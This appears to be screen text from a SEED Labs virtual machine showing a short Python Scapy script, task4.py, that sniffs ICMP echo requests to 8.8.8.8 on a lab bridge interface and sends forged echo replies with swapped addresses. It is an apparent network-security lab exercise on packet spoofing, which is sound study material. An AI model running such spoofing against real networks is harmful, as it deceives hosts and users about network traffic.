 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes seed@VM: ~/.../volumes seed@VM: ~/.../volumes
GNU nano 4.8 task4.py
#!/usr/bin/env python3
from scapy.all import *
def spoof_pkt(pkt):
    # sniff and print out icmp echo request packet
    if ICMP in pkt and pkt[ICMP].type == 8:
        print("Original Packet.........")
        print("Source IP : ", pkt[IP].src)
        print("Destination IP :", pkt[IP].dst)
        # spoof an icmp echo reply packet
        # swap srcip and dstip
        ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
        icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
        data = pkt[Raw].load
        newpkt = ip/icmp/data
        print("Spoofed Packet.........")
        print("Source IP : ", newpkt[IP].src)
        print("Destination IP :", newpkt[IP].dst)
        send(newpkt, verbose=0)
filter = 'icmp and host 8.8.8.8'
pkt = sniff(iface='br-d1f8ee8b187b', filter=filter, prn=spoof_pkt)